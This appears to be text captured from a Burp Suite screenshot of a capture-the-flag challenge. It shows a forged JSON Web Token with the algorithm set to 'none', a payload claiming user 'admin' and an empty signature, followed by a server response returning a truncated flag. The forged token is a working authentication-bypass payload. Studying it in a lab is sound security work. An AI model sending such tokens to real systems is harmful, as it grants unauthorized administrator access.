 Send
Cancel
Target: h
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyIjoiYWRtaW4ifQ.
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyIjoiYWRtaW4ifQ.
Copy
Decrypt
Verify
JWS
JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"user": "admin"
}
Format JSON
Compact JSON
Signature
Attack
Sign
Encrypt
Response
Pretty
Raw
Hex
Render
\n
Here is your flag:
b'CHH{jwT_AlG_NONe_C0nFuSiON_203df71cda203d77a969d448478c